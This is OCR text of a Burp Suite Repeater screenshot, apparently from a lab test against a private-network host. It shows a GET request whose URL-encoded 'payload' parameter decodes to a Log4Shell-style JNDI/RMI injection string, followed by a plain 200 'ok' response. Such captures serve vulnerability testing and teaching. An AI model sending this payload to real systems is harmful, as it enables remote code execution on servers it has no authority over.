 Burp Suite Professional v2021.4.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.109.128 ?
Request
Pretty Raw \n Actions
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%36%38%2e%
31%30%39%2e%31%32%38%3a%31%30%39%39%2f%78%7a%34%6d%77%6e%7d
HTTP/1.1
2 Host: 192.168.109.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.109.128/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Tue, 12 Jul 2022 03:34:53 GMT
5 Connection: close
6
7 ok
INSPECTOR